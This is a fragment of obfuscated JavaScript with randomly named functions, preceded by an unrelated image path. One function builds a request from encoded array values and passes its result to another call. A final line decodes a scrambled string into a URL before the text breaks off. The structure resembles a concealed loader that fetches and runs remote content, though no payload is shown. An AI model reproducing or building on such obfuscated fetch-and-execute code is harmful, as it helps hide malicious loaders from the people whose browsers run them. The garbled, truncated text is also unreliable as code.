 mantyzpuk : function() {
var uzleum = '503';
var razlyipca = [];
razlyipca.push('a');
razlyipca.push(uzleum);
razlyipca.push('262');
return razlyipca;
},
otun : function() {
return request(ammuhfial.mantyzpuk());
},
gteiglce : function() {
kykceat(ammuhfial.otun());
}
};
var url2 = ammuhfial.okxpi('tmnorcb.yehpaayvagenmoyberoocsjdhneimwx.pth